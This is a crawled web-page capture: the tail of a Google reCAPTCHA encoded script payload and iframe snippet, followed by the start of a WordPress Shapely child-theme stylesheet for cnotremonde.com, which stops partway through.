MOuw4wUwofCsRR+w6AqwrVpwrPCsToKDDt1McKNwrrCsRrCtsKHwrbCrC/[base64]/[base64]/CnyJYDUwdwrQ1R0vDs25PwqLCo8KZwpgUwqXDmMO4wpfCtsKEK2/[base64]/[base64]/[base64]/ChsOdwqfCinZrK8OyRWfCml4zw4fCtcK6W1U+TMKpwpI8w6gnKi7CmsKyVcKDZE7CuhzCoMKVw4AWEncpWGVGw4JCwoBWwoDCh8Knw4/Ckj3Ck1tRVsKiw5kkJDrCvMOwwrBgAQdlwrAkXMKiagjCmwgQw5vDtl3CvzlmcVU7RQ/DlCZwwrbDjMOIeglhO8Kfw7gURMKiw4jDmE81Slc3eMO2RsKLwr/DgsOPwrssw7TDszbDoMKJwr94w4pqw6gDHnbDmwpxw7TCvFTCmMKTCsKdw54ZwqPCpcKfOcOaScKIwrpIWWDCvRpxBMK0dcOWAcO3wr5fd0/Cs8OKEMKRwobDv8KGwrUlIlJuw6HCjsOcf8K0wppyflTDo1/Cs8OLfMKtH0cFwrrDocKWw71jXcOTwq9qD8OHw7VODsKGw49mR8K/aGkqwplswpjCh8KIw5/Dh8KHW8KGw5rCoUlowqbCkVLCosOJYsK5BMOQwohBCcKwDMKRw7I3VcOfw77Dr8KBT28Iw41UNsOgwo1Bw61awrPDrB/Cm1DCqMKwwrzCosKrwqLCii7CvsKXw7HCrcOHZMOlf0ozPAhHJVzDsnYMw4nCgnbCgMOnYhEgVsKVUifCph/Ck3/Ct8OCKsKCLBPDksKXOB7CmMOuecOab3bDtGjDnhPDvxhLccK4wq15w6bCm8K/[base64]/GcOewrNqw53DrXTCsMKOHMKYQV5UEcKGwoHDn05NH8KVbcOLwrtcfMO6ODw4LcO8AsOiw5LCmBdNKEkgwq/DgMOsf3zDscKTw5vDtArDo2XDjwrCky80wonClcKTw5jDqyEbCWMMwp14ecOSwpkMwrHCpzfDjw/[base64]/CnMKJYsKZCMKOw5EmK8Oew65BPMK/w6HDpWvDgsKGN3rDo8KEWsODbMOSw77Dv8KUXy7DnsK4wpXCl8OmL8K0wonDlcKfw59/wq1gUFEbwph1cl5tATnDgiLDoMKpAsOAZcOEw5BIIcOrGMONw4IQwrrDj8KIwrPCslHDscK5ZcO3ajlQOkLDlcOPQ8OMwrzChsOtwpEpw53CpCN+PxHDhw4yGFFRBwosw6wWAsOwwohpDSfCiRPDlMOYwq5TwqZPN8KJLW/DkCMrbMKSTRwcw7rCrMOPTsK6QyZ4w7UqVS3Cs8OpP1/DpwsRwqrCvsK5wrc9w5nCk8OEcMOhXQPCunfCisKXw7PDt1oNw5/[base64]/DmR7DrsOVLwXDrsKBwrfCisKmw7HDhzwmckpEw6F3wrDDjMKjwrEHMMOnwpXDnCNLwp/CiXHDtD3Cl8KHw5A1wpAFXGRqwoZzBcKdwrIxZD/ChEnCoUxWw4FYwpNlORfDoDzDssOOwq5+IMKHw6zCpsO/[base64]/[base64]/Dk8KbwoIlwoDDq2Iwwq7Dly/CnTUQw7MScsKdKgrDncOQwo7CscOZXcKvbsKLP0U4w4tcwoQKUMOtw6HCkDbDgCoBbcKJOMKGw7PCvsO0worCucOSwprCsMKHbMONMhoOc8K/LjTDisOJw64XfDANUmrDh8K3wprDmj1ew65/w4MkWzDCkcOHw5PCgMKqwoFPAMKFwqbCn2rDuMKxPB0MwoLDhTYGAMODw54Tw78Pa8KuTTxgU2Jmw55EwqXCrBkDw4jDk8K9V2fCgsKOwoDDvcOQwq7DocKpwrNAwrJzw5zDglhxwqrDtVIyw5vDl8O6w7drw63CpEMGw6/CtjzCkcKawqtWwpQoQMKoBSU5w4HDtgPCj13DiXPDh03CjcKHJmBiwolawp7CoiHCs8Krw4wqwpI2EMK+w43Cj8KDwqnCh2EhwoHDu8K+CQAhw57CqzZDN0wuw4fDjGlRNTXCnxzCoDDCm8OEw7TCllnDgSPCjcKDGnwNwqLDv8KTw5bDucO/PMOCwoodT3rDgHsSw5vDqVEPRcKaVsK7SyDCh8OUDsOGeMOXwqpDw5DCmX/[base64]/[base64]/PkViwocAK8Kww71lwoTCrXRJw6DDvi/DpsOew6nCuRrDgjfDpjFEwrfDgh8tQsOoA13CrT/[base64]/Dn8OHVsOUw6/DscO0S1QNKcOuw6MyXsOOWwMnP8OEw47CjcOcwrXCq8KNG8KnwrcIN8K9wpfCsjTDpcOrYWvCmTkfwrpdwrLCssOhw75OQ2TDkMKAIzpLEVlLwp3DgnxNw5rCnMKHSMOkLHxowpI5EcK+w7vCtsOHwrHCu8OJeFk/IAxYPyIFwqjDvnlpVsOpwrMnwq9gIcKGOMKFH8K5w5bDusK4AsKowoLCrcK/wr1Nwo08wrcvccO3PRhhwrTCl8KVwqfCkcOZwp7DnnPCpFPDp8OKwrFmw47Cn8KGbMK7woZ6DMOsw7TCo0MJAcKiwqxyw7QCwoHDjMKiwqNFLMKhScOnwrjDrCLCskvDt35kQSp/[base64]/Dh8KswpLCn242w77DrMOdSVPDt8OfODrCscO3JznCr2cswrnCqgTDvmVJw4NUZsKhLW56wpXCpsK+w4DDqcKfw47Dq2BuEMKCw5XCv8KgNE9JwoLDoHgdw5fDvhZIw4HCjMKAOWnDg3fDlsKqIUVqw77Cs8Oww6AywpnCh8KIwp1xw7TCoMKKClBHQyl8D8KFw5/Dh2trw7olWXbDpMOzbsODL8KkVwdYw4TCillfwprCtx/DlcKxw60xasOBwphZasOlM8K/w4JUwpzDhMKESkvCucKAw6/DtMOHwrfCusOYfjwVwqAfVnDCrMOowrfCoMOlw7XChcOuw5fDgRfDhgJpwoPDocKaMSB0VR7DqRBwwrDCnsKhwpnDmi/[base64]/DpsKFwp4kY8OMw6vCgm7Cq2bDlsKQw7tNVcOUwpY3w57CkcKRwovCh1fCmWcldsOYwoZUC8KfMcKgFTNsFy8gw6jDjsO3ag0NCMO5w6I3wokNwosvKGx6SjVRFMKOasOrwpXDksKNwojDpE7Dk8OiNsKvKcK+GcKIw6zDicKVw7/CuhDCkCAlHmBuS0rDvsOsacOGAcKHDsK/wosaAGxPVHXCoDjCpU5UwrPDmGdAYcKBwqLCl8KMwrdHw6BEwojDh8KUwrzCpMOtMMKqw5DDkcOkwr8LcQbCqcKYw6vCrcO+E3zDkcO3w4TDg8KCDSLDowE6wp95BMKOwoHChTx1w60CcsOCeSEEQXZ9wpLCgEwrLsOWacKBeHU/TGx6NcODwrDCmcK/ccKRPC1yB17CoSAecBjChcKmwqLCqG7Dt3nDtMO0wrrChibDhDzChcODCcKvJcKAwobCjMOVBsKVQ8Okw5DCjCXChnbChH8UwpXClcKqBVdHworDrD9qw4caw7Viw6NcA3I/[base64]/CocKpDMO3w5QQwogpHAISwpNHOsKfw4AgYkIBwqQDwqDDpkfCiMOVNGUPw5fCsgdNJ8O0w77Dp8OUwrzDp1/DrsKZcT1FwrHCjldzIcORwr1BwoXCtsKow6N+w4IxwpPCs3pgbDXCt8OBDhQWw7DCpMKyfj99wrHDr2/[base64]/wpLCjnXDjsKQwq3CmxrCqsOowrLDh8KGQRrDp8KPSsO3wpI1G8KrKMOISsKVDkUKwpYMVMOxC1jDgW7DpG7Ci8OyRhzCgljCs8ODwo7DhHbCnMOqwrQzCnAlw7V4w4YYwq7CkMKfSMKZcsKeJU3Cl8KHZMOjYAlkworDuMKbwoXDrsKKw5XDgsKOwplrwo/CssOAUsO1MsKuw5ZMwo8bwqUONUbDosOhaMOow5E2w6NVwp8kdh1Mw4h0w657EMKOPXlHw7LDl8Kpw7bCu8KRbATDrA3DhzvCmXfCrMKPfMO4HhXCkcOqJcKHwrReNDzDn37DkBvCtSA2woLCixc5wpvCqsKowq9/wrhRAlnDo8K+w4N/FEg5LMKVwrnDlMOde8OHEsOuwrt6N8KMw77DjMKwUQNzw4rDsxMSe051w7XDhMKWC8KpTUrCuX97w59EMHTCtsKjw6xHZg1YCsOzwqQ/U8KjF8Krw4ZAw5tCeBnChEtWwp/CjsKOMHwSwqI4wrAoe8KHw7/CmVnDjMKdJMOKwpTDtR9ec0TDvcOkwrfDunTDq19iw6RAOGrCm8OGwpA6SsO/[base64]/Cl8OWw4nDkcKdwo8/w6cQCy8bw5J8QD86w6TDtsKOb8Kww7fCssONwp0qB8OrFgwawrwpZ8KowrgOw4MaIMK8w7BxwoUewpTCpMK/DSXDmmjCkMKPw73Dj3VAHMO0w4nDnhBRPnDDkUk5w444V8OowqMXAT3DocKfDxQSw6MncMODw4/ClsKkDcKLF8K2w5fCr8O9Fy9qw6sFeMOIN8OYw7HCiSvCr8O6w7/[base64]/[base64]/[base64]/[base64]/UAPDnD1qE8KWwrRfwqnDvMOpwonDn8OTEiduwpEaN8OnwqXCqMKaN8KpXcOUw5pKwppDwo/DpgbCp8K2HD06LWbCukDCuFd9cSUiBVzCkx/CvFnDrcOEBS1ae8OawrHCug/DhTrDocKewqjCpMKewp5Rw41YLW3DpHLCihLDnQbDoCnChcOjOMKcE8K7w4fDrmsUf3nDt8OUwqctw615ImTCukMfXgBvw4w8KTdjw4p/w4fDjsOVwrlPYsKPw7tuDERIIHbCr8KgEMOkcsObcB1xwoZ8IcKwekdAwrYzw60fw6vDusOnwpw1aCDDpcKOw6jDnABdTnZdbsKDHWfDvcOewrBdYcKoXkAPN8O0UcOCwohlDH4vYMOVQ3TDtC/CrsK/w6nCjsOTa8Olwp8uw7nDi8KVGSfCvsKod8K6eztTZMOsBnfDskIuw6/DrwDDtn/CkAnDnjnDrGo/wqPDvjrDrsOgHR85LcOEwpRhwqU7wprDlkQww7FwB8KZdw7Cr8KOP8O7TnPCiijCuAAGNiQtNMOCN8Kaw5kew4FFQ8OkwoTDk3IAJ07DtsKWwoF8CMODRGfDksOww4XCsMOXwpIawoY5dCRfMkjCriTCkmfDiXvCpsOzY8OxecOkFFXDr8KVUirDolB0Fn/Dt8KaFsOYwrwMFnUATcKfT8Kuw7ctcsODwqLDg0AQQQfCkCQIwqMWwqHDkF3DtAwXw6JFwq/[base64]/DvhTDlyU7wpZYAQnDucOmSsODwrcRaMODT8KSGAPDq8OuRMKUw6XCtMKiOWFRwrpWwqHDkGlWw67Cox1JwqHCpMK6AiM/[base64]/CvcOYw4TDs8Owwo/CqAAGH8Ktw58yK1rDjsOXwr4XbA8JwprDjMOdEMKRwphcSCPDqsKlwokfwrdWCsKuwoDDqsKBwoDCtsO8RlrCpHB8Ig7DtRRtED8SfMOIwrd7YMKtUcKKSMOLw6YdScKVwoUVBsKZNcKjQkQuw6/CrsKvSMOVYT8DbsOfZcO5wqjCpzkJajUxw4Rgwq7DksKgw696UcOmXsOnwrE/w5bCmsKPw4Q6a8KKZcOREC/CkcOvw4tHw5JbLDtfRsKQw70hwphxwokVVsKvwpMzwqhELcOELsOnw7sFwp/Cpm3Cr8Kow5LDsMKwHRQ7bsOSRDXCv8Kew7l1w73CqMOUE8K3wqrCssOVwoEJfsKIwpk+bGDDnDsqJMKdw7DDrcOtwookXHvCvgjDlMOCemHDgzJXfcKLLEfCm8OaSMOUKcO1wqwcJMOyw57ChsOLwqTDsyRjJgvDoy8Rw6lLw7QnRMKmwp/DuMKyw6gQw7DCumMtw6XChcOhwpLDiG0twqQCwph1McO8w5XCtTDCqQDCjcKabsOJw6DDpcKQVcO5w6nCvsKnwqwwwqASUmbDlsOeTXl3wqbCqcOlwr/Dt8KUw5Zfwo/[base64]/DiFM0woTCjTt5wo/DscK0ZlAgGsOBCjJlUljDpcKZf8Kowq/DpsOKek8bwrp7DMKkTcOVBMOhWsOkG8OvwofDqcOSIiPCky0Mw6nCm8KHVsK+w65zw7LDosOWAh9SVcKJw7nDpMOYDyA3SsKzwqF5wrnDr1bCp8O7wqF/dMKNR8OUQsKNworCkMODBGcBw4Icw5QhwqrDlnbCscKFCcOQw4DDlCUNwo5iwoF1wq5cwqDDgUfDr3LCj1hfw7/DvsOMwofDkFvCisOQw5PDnHzCozTCrD/DtsOtZ2rDuTTDqMOAwpvCmsK2FsKVRMOlKMO2GMOuw6DChMOMwq3CthsnahhHUGJmesKeC8O/[base64]/Cg2lcLUDChw7ClVZfwrUDwp3CvjILbcKLNMOvRsKQw73DpGwgLV/ChMOFwpsUw4h6wqfCr8OMw4ZRRUd1cMKFVcKxwrNqw5hOwrMkVMKuwrlsw5dSwqMJw6LCvsOUIcOAdjVEw7rDs8KCPcOgDQDCicOZwrrCsMKUwoM5B8KKwprCuQDDucK2w5HDnMOlT8OPwqnCtcOnGsKyw6zDksOVScOpwrtGAsKswrPCr8OkZMO/DcOpKCrDsD8+w7xww7HCh8KLBsKlw4XDnHpkw6vChcKZwpNDZhrCnsOqWcKnwpvCl3fCtBE0wps0wroPw5JgBybCinxUwpPCrsKBZsKlGXHClcKSwo4fw4nDjCtowqB+BCjCty3CnTo9w58cwrNmw7dabGfCmMK/w64ZSTdsa3g1THpTUcOkfS4Mw7wWw5fCisO3wpZARHBQw4ECISxfwojDvsK5IxbDlwhpFMKkQnN1fMODw4/[base64]/ClMORV8OmP8OvXifDj0rChMKHeC7Cv8Omwp7DqMKtN3EfOVQFw7Rtwphow5RFwr4KDGvCpEvDjxnDgU5wcMKONXsYwrUOwq7ClxzCusOuw6pEEsKlaQDDvR7DnMK+ZEvCn0/Cjht2acOzRS4ARA/Dj8OLw4JJwrQte8Kpw4XDh1rDo8Kew6w2wqnCrlrDshF5QjnChk02WsK/[base64]/DtiJqfw9ewpLDnTdsbHQaGnY2RcOdwrPCix06wrLDjy9iwp1YVcOMAcO4wqrCncObBgDDvcKbIltewrXDmcOKUwE/[base64]/CtBvDtyzDjsOGwoHCnsOEcMKtTMO4w6A3M8KUBMKew4MdJHnDr33DosO8w4rCmFcdIMKywpsnEEkfbWByw7nCngvCvGoJbVzDl3/DnMKMw6HDi8KVw5fCi0I2wqDDoGbCssOuwoXDriZiw5dKccOzw6LCthp3wr3DusOew5EtwrPDvFnDm1LDuHfCgcOAwoDCuBXDi8KRIsOfRSvCscOBQsKxSHpXcsKaQsOIw5fDj8OtdsKMwo7Ds8KOd8Olw4phw6fDgMKUw7BGF3/Cj8O4w7gARcOCdVfDtMO3URnCrwoySsO0H1TDrBEOWMOxFsOlZcKSRDAMTxJFw7zDk0Nfwq45csK6w5PCi8OowqhLw65dw5rCnMObO8Kew5lvLirDmcOdGMKGwpsIw5g7w7LDjMOhw5oMwoTDmsOAw6h/w7PCusKTwozCpcOgw7NdLQPDjcOYXsKmwrzDqHk2wqrDrwojw6kRw6BDNMKewr02w4pcw4nDjh5JwoDCuMOPSnXDjydTb2cRw6NwN8Kufygawodgwr7DqcOvA8KbRsOiZz7CgMKHYyvCt8K4BXU8AsO1w5HDpTzDtUARAsKicm/ChMK2ch8XecOYw5nDtMOhMFdvwqHDmwbDv8KqwpvCisOKw6QRwq3CtD4Hw6hPwqhyw5gxXjjCsMOfwoUBwqRBNWogw4kyDsOnw6DDkSF3fcOrbsKSOsKWwr3DjcO7LcOlNsOpw67CgyHDlH3CnT7DtsKUwqzCqsO/HnrDtw0kfsOvwpPCrFMKcB1yRndqZMKnwrpTcEMOAH8/[base64]/DksOSwrhew7ouw6DCvCkkI8KzMzB1ZH7Cm8K/BE05wpLDpsKbJ8OSw7fCqCwMIcKvccK1w7bCkncKa3bCkTZ5ZMK6McKvw6NMBQ3ChMO5NChRQgpZGD1jMMOuPX/[base64]/DgjTDtSnCp0DCqi04VTdccmcowqzDssOaw65OTMOkPcKNw5bChy/CmsKNwox2B8KjQgxNw58EwpsfKcO3fA8xw6MwJMK8SMOhDQzCgmJbRcOCLnrDmDZbdsKyVsK2wphmDMKjcMO4dMKaw5grTFM1QBfDt1PDlQ3DrE13UgDDv8KswpPCoMOBLgzDoGDCpcOfw63DiiXDnMOMw7ElewLDhGZpNXnDs8KLc0RDw7/CqsK4b050VsK0QHfDl8KbTGPDhMKKw7N5NFpZD8OVGMKTDQxYMVrDlXjClHkJwp7Dk8OSwrVGBV3CnAlzScKMwoDCuWrDvmvCp8KBbMKOwr4HEsKLOW8Rw4g/B8OjDyF5wqnDv0ltZmpzwqzDpkwIw58gw4kmIm8pUcK9w6M5w4NqW8K+w5gCFsK2AsKmLwPDoMOEOQ5Pw6nCocOSfxkiBTPDq8Orw7NqFGMFwo5NwqPDqsO5KMKiw61pwpbDrEnDjMOwwpfDqMO+XcOee8Ozw53Dt8O5ScKhc8KzwqbDgxjDhHrCtVB/AyjDq8O9wrfDkBLCksOmwpdQw4nCmU0mw7TDiRYlesOnY3rDvETDkxPDhxnClsKCw5UIQ8KnScOOCsKNG8OkwoLCgMK3wo9fwpJZw55jAFnDljHChMKrXMKBw6Uaw5TCukvDgcOZX2QdB8KTPcKDK3DCnsOONT0ZO8O7wp9yCXfDg1prw4NHV8KOCykyw53CiAzDgMO/wrU1GcOXwqbDj2xIw4tBD8OCHATCvn7DlEcQTgfCtcOVw4zDkTwZal0Je8Knw74uwrlgw4zDs2cXPwbCgD3DjsKVSQLDkMOowp4IwowTwpQWwrxdUsKxOnZBWMK5wrPCv0RCw6LDssOGwrp1b8K1FcOOwoAhwp/Ck0/CscKUw4bCncO8wrlhw4PDi8K3bRV+w7HCj8KBw7xvTsKWbwIFwoAJZ2TCn8Oyw7MHWsOZVyFNw5fCrGxuXGZgIMO9w6LDrFduw5MpOcKRDMO9w5fDrRPCin/DnsOdCcOyaDfCqcKHwo7Cp0guwo9xw7YDCsKZwoA0CxrDpHh9WmBEbMKOw6bCmAVlD38/w7PDscOSCcOawprDuFrDl1nCscOzwrUBYR8Ew6hiOsKFMMKYw77Dsl8SUcO2wppuRcOcw7LDqBHDhi7CjmBdY8OAw4IPwoxUwqBFLULCjsOdC1wVScOCSU4Iw70VEH/DksKfwq0yNMKRwqBow5jDtMKUw4Rqw6bCiy3DlsOuwrUmwpHDpMK4wpAfwrQ9X8KBYsKKFztTw6fDvsO7w6LDiFDDmxggwpzDilclNcOYXHk0w5FfwoxWDiLDu2hUw7cGwrzCjsOOwrzCsl9TEMOqw5rCs8KEDMOAM8Oww4ULw7zCjMOqfcOtQcO/d8KSTgPDqCdGw6HCocOww5LCmmfDnsKlw7wyPy3Dpi5Uw7F6O3vCoT7CusOIVlYrC8KKOcKZwrHCvkB7wqzCsRnDuTrDqsOxwq8VIHjCm8K6dhBZwqYTwqMpw5XCtcKhVwhGwpDCusKawqRI\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,613],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RoYYECL0dSEbSrIAXfDi9olkq08DNJpglUgeLqcmgQs\\u003d\x22,1,0,null,1,1763691221283,0,0,[112,46,20,104],null,[151,220,45,157],\x22RC-4AJWVBnunJ6mQQ\x22,null,null,null,null,null,\x220dAFcWeA4bXdqQJGrBv-ZTNTQTrXoHGQlQlsZ0u7zPyhJ8K9P_ioC6RQCb7wrgwNS1Q8P-agO4UlMpAmvhLHpZMR7-EYOojAxj0g\x22,1763774021344]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aBQV7f_X4CE9lceOzmvY1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763687623411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.8.3
body_size: 15614
content:
/*
Theme Name: Shapely Child
Theme URI: https://colorlib.com/wp/themes/shapely/
Description: Thème enfant de Shapely
Author: Ton Nom
Author URI: https://www.cnotremonde.com
Template: shapely
Version: 1.0.0
Text Domain: shapely-child
*/



/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  padding: 1em;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}

input[type='search'] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

q:before,
q:after {
  content: '"' !important;
  display: inline-block;
  position: relative;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: 'Courier 10 Pitch', Courier, monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
  font-size: 15px;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
}

blockquote,
q {
  quotes: '' '';
}

hr {
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}

select {
  border: 1px solid #ccc;
}

footer input[type='text']:focus,
footer input[type='email']:focus,
footer input[type='url']:focus,
footer input[type='password']:focus,
footer input[type='search']:focus,
footer input[type='number']:focus,
footer input[type='tel']:focus,
footer input[type='range']:focus,
footer input[type='date']:focus footer input[type='month']:focus,
footer input[type='week']:focus,
footer input[type='time']:focus,
footer input[type='datetime']:focus,
footer input[type='datetime-local']:focus,
footer input[type='color']:focus,
footer textarea:focus {
  color: #fff;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
textarea:focus {
  color: #111;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a,
a:visited {
  color: #745cf9;
  font-weight: 600;
  cursor: pointer;
}

a:active {
  color: #09005e;
}

a:hover,
a:focus {
  color: #5234f9;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a,
a:visited,
a:active,
a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  clear: both;
  display: block;
  width: 100%;
  padding: 10px 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation li {
  float: left;
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul ul li {
  width: 100%;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 992px) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.site-title {
  font-size: 24px;
  line-height: 52px;
  color: #666;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  font-weight: 300;
}

.site-title:hover,
.site-title:focus {
  color: #333;
}

#site-navigation .module.left {
  padding-left: 15px;
}

#site-navigation .container > .flex-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
